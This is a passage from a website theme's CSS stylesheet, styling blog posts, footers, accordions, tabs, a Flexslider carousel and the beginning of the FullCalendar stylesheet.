  padding-top: 60px;
  /*.article-info{
    .date{
      width: 75px;
      &:before{
        display: none;
      }
    }
    .date-shadow{
      width: 75px;
      &:before{
        display: none;
      }
    }
  }*/
}
.blog-tags,
.blog-categories {
  padding-left: 0;
  list-style: none;
  display: inline-block;
  margin-bottom: 0;
}
.blog-tags a,
.blog-categories a,
.blog-tags a:hover,
.blog-categories a:hover,
.blog-tags a:focus,
.blog-categories a:focus {
  color: #111111;
}
.blog-tags > li,
.blog-categories > li {
  list-style: none;
  display: inline-block;
  padding: 1px 7px;
  margin-bottom: 10px;
}
.blog-author {
  display: inline-block;
  padding: 1px 7px;
  margin-bottom: 10px;
}
.blog-author a,
.blog-author a:hover,
.blog-author a:focus {
  color: #111111;
}
.blog-author.active i {
  color: #009900;
}
.comment-author {
  margin-bottom: 10px;
  display: inline-block;
}
.comment-author.active i {
  color: #009900;
}
.commentList {
  padding-left: 0;
  list-style: none;
}
.commentList li {
  list-style: none;
}
.commentList .oneComment {
  margin-bottom: 10px;
}
.commentList .comment-reply-link {
  padding: 4px 8px;
}
.commentList .comment-reply-link:hover {
  text-decoration: none;
}
.commentList ol li:before {
  display: none;
}
.commentList ol {
  padding-left: 69px;
}
.article-socials .btn {
  border: none;
}
.link-post {
  font-size: 20px;
  margin: 20px;
  display: block;
}
.meta {
  font-size: 12px;
  margin-bottom: 10px;
  display: block;
}
article {
  position: relative;
  padding-bottom: 10px;
}
article .article-info {
  position: absolute;
  top: 0;
  left: -90px;
  z-index: 100;
}
article .article-info .date {
  width: 90px;
  height: 65px;
  color: #ffffff;
  float: left;
  position: relative;
  z-index: 2;
  text-align: center;
  padding-top: 5px;
}
article .article-info .date:before {
  content: "";
  position: absolute;
  right: -22px;
  top: 0;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 40px 0 25px 22px;
}
article .article-info .date .day {
  font-size: 30px;
  display: block;
  width: 100%;
  line-height: 1em;
}
article .article-info .date .month {
  text-transform: uppercase;
  font-size: 16px;
}
article .article-info .date-shadow {
  position: absolute;
  top: 3px;
  left: 4px;
  width: 90px;
  height: 65px;
  z-index: 1;
  background: rgba(0, 0, 0, 0.2);
}
article .article-info .date-shadow:before {
  content: "";
  position: absolute;
  right: -22px;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 40px 0 25px 22px;
  border-color: transparent transparent transparent rgba(0, 0, 0, 0.2);
}
article .article-info .article-socials {
  float: left;
  margin-top: 8px;
}
article .article-info .article-socials .btn:first-child {
  padding-left: 35px;
}
article a h1,
article a:hover h1,
article a:focus h1,
article a h2,
article a:hover h2,
article a:focus h2,
article a h3,
article a:hover h3,
article a:focus h3,
article a h4,
article a:hover h4,
article a:focus h4,
article a h5,
article a:hover h5,
article a:focus h5,
article a h6,
article a:hover h6,
article a:focus h6,
article a .h1,
article a:hover .h1,
article a:focus .h1,
article a .h2,
article a:hover .h2,
article a:focus .h2,
article a .h3,
article a:hover .h3,
article a:focus .h3,
article a .h4,
article a:hover .h4,
article a:focus .h4,
article a .h5,
article a:hover .h5,
article a:focus .h5,
article a .h6,
article a:hover .h6,
article a:focus .h6 {
  color: #201e1f;
}
.sidebar-gallery {
  margin-left: -2%;
}
.sidebar-gallery img {
  width: 46%;
  margin-left: 2%;
  margin-bottom: 10px;
}
.gallery .row {
  margin-left: -8px;
  margin-right: -8px;
}
.gallery div[class^="col-"] {
  border: 8px solid transparent;
  padding: 0;
  overflow: hidden;
}
.media,
.media .media {
  margin-top: 5px;
}
.media .pull-left {
  min-width: 18px;
}
.media-header {
  margin-bottom: 20px;
}
.media-header .pull-left {
  margin-left: 20px;
  margin-right: 40px;
}
.quote {
  padding: 15px 20px;
  font-size: 16px;
  font-style: italic;
  font-weight: bold;
}
.contact-separator {
  color: #b8cdb1;
  margin: 0 40px;
}
.contact-separator:before {
  content: "|";
}
footer.type1 {
  background: url("../assets/images/circles.png") repeat;
  background-position-y: 13px;
  background-color: #1bb8e5;
  position: relative;
  z-index: 1;
  padding-bottom: 40px;
  color: #ffffff;
}
footer.type1 a {
  color: #ffffff;
}
footer.type2 {
  background-color: #c9e631;
  position: relative;
  padding-bottom: 40px;
  border-top: 2px solid #a8cd3b;
}
footer.type2 .container {
  z-index: 2;
  position: relative;
}
footer.type3 {
  position: relative;
  margin-top: 40px;
  padding-bottom: 40px;
  background-color: #82b800;
}
footer.type3 .container {
  z-index: 2;
  position: relative;
}
footer .contacts {
  font-size: 16px;
  padding: 10px 15px;
  -moz-box-shadow: 0px 0px 3px #000000;
  -webkit-box-shadow: 0px 0px 3px #000000;
  box-shadow: 0px 0px 3px #000000;
  position: relative;
  color: #ffffff;
}
footer .contacts .media {
  margin: 0;
}
footer .contacts .table-cell {
  vertical-align: top;
}
footer .contacts .contacts-map {
  position: absolute;
  bottom: 7px;
  right: 7px;
  text-align: center;
}
footer .contacts .contacts-map a:hover,
footer .contacts .contacts-map a:focus,
footer .contacts .contacts-map a:active {
  text-decoration: none;
}
footer .contacts .contacts-map i {
  font-size: 20px;
}
.contactForm .date {
  margin-bottom: 15px;
  width: 100%;
  position: relative;
}
.contactForm .contact-mid-col {
  padding: 0;
}
.copyright {
  -moz-opacity: 0.7;
  -khtml-opacity: 0.7;
  -webkit-opacity: 0.7;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=70);
  opacity: 0.7;
  filter: alpha(opacity=70);
  font-size: 12px;
}
/* =================== */
/* === INFO BLOCK === */
.info-block {
  padding: 10px 25px;
  font-size: 12px;
}
.info-block img.pull-left {
  margin-top: -10px;
  margin-bottom: -10px;
  margin-right: 25px;
  margin-left: -25px;
}
.info-block img.pull-right {
  margin-top: -10px;
  margin-bottom: -10px;
  margin-right: -25px;
  margin-left: 25px;
}
.info-block:before,
.info-block:after {
  content: " ";
  display: table;
}
.info-block:after {
  clear: both;
}
/* =============== */
/* === TWITTER === */
.tweets_display ul.tweet_list li a {
  font-weight: normal;
}
/* ======================== */
/* === IMAGE/PERSON BOX === */
.person-box {
  width: 100%;
  position: relative;
  overflow: hidden;
}
.person-box .description {
  width: 100%;
  height: 100%;
  color: #ffffff;
  position: absolute;
  bottom: -100%;
  font-size: 12px;
  -webkit-transition: bottom 0.7s ease-in-out, margin 0.7s ease-in-out, background 0.7s ease-in-out;
  -moz-transition: bottom 0.7s ease-in-out, margin 0.7s ease-in-out, background 0.7s ease-in-out;
  -o-transition: bottom 0.7s ease-in-out, margin 0.7s ease-in-out, background 0.7s ease-in-out;
  transition: bottom 0.7s ease-in-out, margin 0.7s ease-in-out, background 0.7s ease-in-out;
}
.person-box .description a {
  color: #ffffff;
}
.person-box {
  background-color: #ffffff;
  padding-top: 30px;
  margin-bottom: 20px;
  min-height: 370px;
}
.person-box img {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.person-box .description {
  padding: 0 8px;
  margin-bottom: 35px;
}
.person-box .description:before {
  content: "\f077";
  position: absolute;
  right: 14px;
  top: 3px;
  font-size: 20px;
  font-family: fontawesome;
}
.person-box .description .inner-box {
  padding: 10px 10px;
  margin-bottom: 8px;
}
.person-box .description .name {
  font-family: arial, sans-serif;
  text-transform: uppercase;
  display: block;
  line-height: 35px;
  font-size: 18px;
  padding: 0 10px;
}
.person-box .description .function {
  font-size: 14px;
  margin-top: 70px;
  display: block;
  -webkit-transition: all 0.8s ease-out;
  -moz-transition: all 0.8s ease-out;
  -o-transition: all 0.8s ease-out;
  transition: all 0.8s ease-out;
}
.person-box .description .person-text {
  margin-top: 100px;
  -webkit-transition: all 0.9s ease-out;
  -moz-transition: all 0.9s ease-out;
  -o-transition: all 0.9s ease-out;
  transition: all 0.9s ease-out;
}
.person-box .description .person-contacts-title {
  font-size: 14px;
  padding: 0 10px;
  padding-bottom: 8px;
  display: block;
}
.person-box .description .contacts {
  font-size: 14px;
}
.person-box .description .contacts .icon,
.person-box .description .contacts .contact {
  display: inline-block;
  margin-top: 150px;
  -webkit-transition: all 0.9s ease-out;
  -moz-transition: all 0.9s ease-out;
  -o-transition: all 0.9s ease-out;
  transition: all 0.9s ease-out;
}
.person-box .description .contacts .icon {
  width: 20px;
  font-size: 16px;
}
.person-box .description:hover,
.person-box .description.hover {
  margin-bottom: 0;
  bottom: 0;
}
.person-box .description:hover:before,
.person-box .description.hover:before {
  content: "\f078";
}
.person-box .description:hover .function,
.person-box .description.hover .function {
  margin-top: 0;
}
.person-box .description:hover .person-text,
.person-box .description.hover .person-text {
  margin-top: 10px;
}
.person-box .description:hover .icon,
.person-box .description.hover .icon,
.person-box .description:hover .contact,
.person-box .description.hover .contact {
  margin-top: 0px;
}
/* =============== */
/* === SOCIALS === */
ul.socials {
  list-style: none;
  padding-left: 10px;
  margin-bottom: 0;
}
ul.socials > li {
  display: inline-block;
  margin-right: 8px;
  font-size: 24px;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  margin-bottom: 10px;
}
ul.socials > li:last-child {
  margin-right: 0;
}
ul.socials > li > a {
  width: 100%;
  height: 100%;
  display: block;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.socials-bottom,
.socials-top {
  margin-top: 10px;
}
.socials-top .pull-left {
  margin: 0 !important;
}
.socials-top ul.socials {
  padding-left: 40px;
}
.socials-top ul.socials > li {
  width: 24px;
  height: 24px;
  line-height: 24px;
  font-size: 16px;
}
.socials-top .btn {
  padding: 1px 5px;
  font-size: 14px;
}
/* ================= */
/* === ACCORDION === */
.panel-group.accordion > .panel,
.panel-group.accordion-type2 > .panel {
  border: none;
  background-color: transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.panel-group.accordion > .panel > .panel-heading,
.panel-group.accordion-type2 > .panel > .panel-heading {
  padding: 0;
}
.panel-group.accordion > .panel > .panel-heading > a,
.panel-group.accordion-type2 > .panel > .panel-heading > a {
  position: relative;
  display: block;
  width: 100%;
  padding: 10px 5px;
  text-decoration: none;
  border-bottom: 1px solid #cccccc;
  font-weight: bold;
}
.panel-group.accordion > .panel > .panel-heading > a.collapsed,
.panel-group.accordion-type2 > .panel > .panel-heading > a.collapsed {
  color: #111111;
}
.panel-group.accordion > .panel > .panel-heading > a:before,
.panel-group.accordion-type2 > .panel > .panel-heading > a:before {
  position: absolute;
  right: 0;
  font-family: fontawesome;
  content: "\f077";
  height: 20px;
  width: 20px;
  margin-right: 12px;
}
.panel-group.accordion > .panel > .panel-heading > a.collapsed:before,
.panel-group.accordion-type2 > .panel > .panel-heading > a.collapsed:before {
  content: "\f078";
}
.panel-group.accordion > .panel:last-child > .panel-heading > a.collapsed,
.panel-group.accordion-type2 > .panel:last-child > .panel-heading > a.collapsed {
  border-bottom: 1px solid #d3d3d3;
}
.panel-group.accordion > .panel:last-child .panel-heading + .panel-collapse .panel-body,
.panel-group.accordion-type2 > .panel:last-child .panel-heading + .panel-collapse .panel-body {
  border-bottom: 1px solid #d3d3d3;
}
.panel-group.accordion .panel + .panel,
.panel-group.accordion-type2 .panel + .panel {
  margin: 0px;
}
.panel-group.accordion .panel-heading + .panel-collapse .panel-body,
.panel-group.accordion-type2 .panel-heading + .panel-collapse .panel-body {
  border-bottom: 1px solid #cccccc;
  border-top: none;
  padding: 10px 5px;
}
.panel-group.accordion-type2 > .panel {
  overflow: hidden;
  width: 100%;
  margin: 1px 0px;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.panel-group.accordion-type2 > .panel > .panel-heading {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.panel-group.accordion-type2 > .panel > .panel-heading > a {
  color: #ffffff;
  font-size: 19px;
  font-weight: normal;
  padding: 11px 25px;
}
.panel-group.accordion-type2 > .panel > .panel-heading > a.collapsed {
  color: #ffffff;
}
.panel-group.accordion-type2 > .panel:last-child > .panel-heading > a.collapsed {
  border: none;
}
.panel-group.accordion-type2 .panel + .panel {
  margin: 1px 0px;
}
.panel-group.accordion-type2 .panel-heading + .panel-collapse .panel-body {
  border: none;
}
.panel-group.accordion-type2 .table {
  margin: 0;
}
.panel-group.accordion-type2 .table tbody tr > th {
  width: 1%;
}
/* ============== */
/* === TABLES === */
.table td,
.table th {
  padding: 8px 15px;
  border-left: 1px solid #cccccc;
}
.table tr th {
  border-left: none;
}
.table tr:first-child {
  background-color: #c9e8f4;
}
.table tr:first-child th {
  border-left: 1px solid #cccccc;
}
.table tr:first-child td {
  border-left: none;
}
.table.table-striped tr {
  background-color: #e8e8e8;
}
.table.table-striped tr:nth-child(2n) {
  background-color: transparent;
}
.table.table-striped tr:first-child {
  background-color: #c9e8f4;
}
/* ======================== */
/* === POPOVER & TOOLTIP === */
.popover {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  padding: 0;
  border: none;
}
.popover .popover-title {
  border: none;
  color: #ffffff;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  text-transform: uppercase;
}
.popover .popover-content img {
  max-width: 100%;
}
span[data-toggle] {
  cursor: pointer;
}
/* ============ */
/* === TABS === */
.sub-menu .nav-tabs {
  display: table;
  width: 100%;
  border: none;
}
.sub-menu .nav-tabs > li {
  text-align: center;
  float: none;
  display: table-cell;
  vertical-align: middle;
}
.sub-menu .nav-tabs > li > a {
  border: none;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.sub-menu .nav-tabs > li > a.transparent {
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  -webkit-opacity: 0.5;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=50);
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.sub-menu .nav-tabs > li:not(:first-child):after {
  content: "";
  background: url("../assets/images/line.png") no-repeat;
  display: block;
  width: 21px;
  height: 57px;
  position: absolute;
  margin-left: -10.5px;
  top: 50%;
  margin-top: -6px;
}
.sub-menu .nav-tabs > li:first-child:after {
  display: none;
}
.sub-menu .nav-tabs > li.active > a,
.sub-menu .nav-tabs > li.active > a:hover,
.sub-menu .nav-tabs > li.active > a:focus {
  background-color: transparent;
  border: none;
}
.sub-menu .nav > li > a:hover,
.sub-menu .nav > li > a:focus {
  background-color: transparent;
  border: none;
}
.sub-menu .nav-tabs > li.active > a,
.sub-menu .nav-tabs > li.active > a:hover,
.sub-menu .nav-tabs > li.active > a:focus {
  cursor: pointer;
}
.sub-menu .tab-content {
  position: absolute;
  bottom: 135px;
  width: 100%;
  z-index: 9997;
}
.sub-menu .tab-content .tab-pane {
  background-color: #ffffff;
  padding: 30px;
}
.tab-content > .tab-pane {
  display: block;
  position: absolute;
  width: 100%;
  top: -9999px;
  left: -9999px;
}
.tab-content > .active {
  visibility: visible;
  position: relative;
  top: 0;
  left: 0;
}
.nav-tabs {
  border: none;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #ffffff;
}
.nav-tabs > li > a {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  margin-right: 1px;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.nav > li > a:hover,
.nav > li > a:focus {
  color: #ffffff;
}
.tab-content > .active {
  padding: 27px;
  color: #ffffff;
}
/* ================== */
/* === FLEXSLIDER === */
.flex-container a:active,
.flex-container a:focus,
.flexslider a:active,
.flexslider a:focus {
  outline: 0;
}
.flex-control-nav,
.flex-direction-nav,
.slides {
  margin: 0;
  padding: 0;
  list-style: none;
}
@font-face {
  font-family: flexslider-icon;
  src: url(../assets/css/font/flexslider-icon.eot);
  src: url(../assets/css/font/flexslider-icon.eot?#iefix) format('embedded-opentype'), url(../assets/css/font/flexslider-icon.woff) format('woff'), url(../assets/css/font/flexslider-icon.ttf) format('truetype'), url(../assets/css/font/flexslider-icon.svg#flexslider-icon) format('svg');
  font-weight: 400;
  font-style: normal;
}
.flexslider {
  padding: 0;
}
.flexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
}
.flexslider .slides img {
  width: 100%;
  display: block;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
.no-js .slides > li:first-child {
  display: block;
}
.flexslider {
  margin: 0 0 60px;
  background: #fff;
  border: 4px solid #fff;
  position: relative;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  zoom: 1;
}
.flex-viewport {
  max-height: 2000px;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
.loading .flex-viewport {
  max-height: 300px;
}
.flexslider .slides {
  zoom: 1;
}
.carousel li {
  margin-right: 5px;
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 40px;
  height: 40px;
  margin: -20px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  transition: all 0.3s ease;
}
.flex-direction-nav .flex-prev {
  left: -50px;
}
.flex-direction-nav .flex-next {
  right: -50px;
  text-align: right;
}
.flexslider:hover .flex-prev {
  opacity: .7;
  left: 10px;
}
.flexslider:hover .flex-next {
  opacity: .7;
  right: 10px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
  opacity: 1;
}
.flex-direction-nav .flex-disabled {
  opacity: 0 !important;
  filter: alpha(opacity=0);
  cursor: default;
}
.flex-direction-nav a:before {
  font-family: flexslider-icon;
  font-size: 40px;
  display: inline-block;
  content: '\f001';
}
.flex-direction-nav a.flex-next:before {
  content: '\f002';
}
.flex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: .8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.flex-pauseplay a:before {
  font-family: flexslider-icon;
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.flex-pauseplay a:hover {
  opacity: 1;
}
.flex-pauseplay a.flex-play:before {
  content: '\f003';
}
.flex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.flex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.flex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
.flex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.flex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%;
  display: block;
  opacity: .7;
  cursor: pointer;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1;
  cursor: default;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 10px;
  }
  .flex-direction-nav .flex-next {
    opacity: 1;
    right: 10px;
  }
}
.flexslider.std-slider {
  background: url("../assets/images/slidershadow.png") no-repeat bottom center;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  margin: 0;
  color: #ffffff;
  border: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.flexslider.std-slider .slides > li {
  background-size: cover;
  background-position: center center;
}
.flexslider.std-slider .slides img {
  width: auto;
  max-width: 100%;
}
.flexslider.std-slider a {
  font-size: 25px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.flexslider.std-slider a:hover,
.flexslider.std-slider a:focus,
.flexslider.std-slider a:active {
  text-decoration: none;
}
.flexslider.std-slider .flex-direction-nav .flex-next,
.flexslider.std-slider .flex-direction-nav .flex-prev {
  color: #ffffff;
  width: 90px;
  height: 90px;
  -webkit-transition: all 0s ease-out;
  -moz-transition: all 0s ease-out;
  -o-transition: all 0s ease-out;
  transition: all 0s ease-out;
}
.flexslider.std-slider .flex-direction-nav .flex-next:before,
.flexslider.std-slider .flex-direction-nav .flex-prev:before {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  background-color: rgba(255, 255, 255, 0.7);
  -webkit-border-top-right-radius: 50%;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 50%;
  -moz-border-radius-topright: 50%;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 50%;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.flexslider.std-slider .flex-direction-nav a {
  margin-top: -45px;
  text-align: center;
  line-height: 90px;
  z-index: 9997;
}
.flexslider.std-slider .flex-direction-nav .flex-next {
  right: 0px;
}
.flexslider.std-slider .flex-direction-nav .flex-next:before {
  right: -50px;
}
.flexslider.std-slider .flex-direction-nav .flex-prev {
  left: 0px;
}
.flexslider.std-slider .flex-direction-nav .flex-prev:before {
  left: -50px;
}
.flexslider.std-slider:hover .flex-direction-nav .flex-next:before {
  right: -25px;
}
.flexslider.std-slider:hover .flex-direction-nav .flex-prev:before {
  left: -25px;
}
.flexslider.std-slider {
  margin-bottom: 30px;
}
.flexslider.std-slider.border-none {
  margin-bottom: 0;
}
.flexslider.normal-slider {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  margin: 0;
  color: #ffffff;
  border: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  overflow: hidden;
}
.flexslider.normal-slider .slides img {
  max-width: 100%;
}
.flexslider.normal-slider .flex-direction-nav .flex-next,
.flexslider.normal-slider .flex-direction-nav .flex-prev {
  color: #ffffff;
  width: 90px;
  height: 90px;
}
.flexslider.normal-slider .flex-direction-nav .flex-next:before,
.flexslider.normal-slider .flex-direction-nav .flex-prev:before {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  background-color: rgba(255, 255, 255, 0.7);
  -webkit-border-top-right-radius: 50%;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 50%;
  -moz-border-radius-topright: 50%;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 50%;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  text-shadow: 0px 2px #999;
}
.flexslider.normal-slider .flex-direction-nav a {
  margin-top: -45px;
  text-align: center;
  line-height: 90px;
  z-index: 9997;
}
.flexslider.normal-slider .flex-direction-nav .flex-next {
  right: 0px;
}
.flexslider.normal-slider .flex-direction-nav .flex-next:before {
  right: -50px;
}
.flexslider.normal-slider .flex-direction-nav .flex-prev {
  left: 0px;
}
.flexslider.normal-slider .flex-direction-nav .flex-prev:before {
  left: -50px;
}
.flexslider.normal-slider:hover .flex-direction-nav .flex-next:before {
  right: -25px;
}
.flexslider.normal-slider:hover .flex-direction-nav .flex-prev:before {
  left: -25px;
}
/* ================ */
/* === CALENDAR === */
/*!
 * FullCalendar v2.3.2 Stylesheet
 * Docs & License: http://fullcalendar.io/
 * (c) 2015 Adam Shaw
 */
.fc {
  direction: ltr;
  text-align: left;
}
.fc-rtl {
  text-align: right;
}
body .fc {
  /* extra precedence to overcome jqui */
  font-size: 1em;
}
/* Colors
--------------------------------------------------------------------------------------------------*/
.fc-unthemed th,
.fc-unthemed td,
.fc-unthemed thead,
.fc-unthemed tbody,
.fc-unthemed .fc-divider,
.fc-unthemed .fc-row,
.fc-unthemed .fc-popover {
  border-color: #ddd;
}
.fc-unthemed .fc-popover {
  background-color: #fff;
}
.fc-unthemed .fc-divider,
.fc-unthemed .fc-popover .fc-header {
  background: #eee;
}
.fc-unthemed .fc-popover .fc-header .fc-close {
  color: #666;
}
.fc-unthemed .fc-today {
  background: #fcf8e3;
}
.fc-highlight {
  /* when user is selecting cells */
  background: #bce8f1;
  opacity: .3;
  filter: alpha(opacity=30);
  /* for IE */
}
.fc-bgevent {
  /* default look for background events */
  background: #8fdf82;
  opacity: .3;
  filter: alpha(opacity=30);
  /* for IE */
}
.fc-nonbusiness {
  /* default look for non-business-hours areas */
  /* will inherit .fc-bgevent's styles */
  background: #d7d7d7;
}
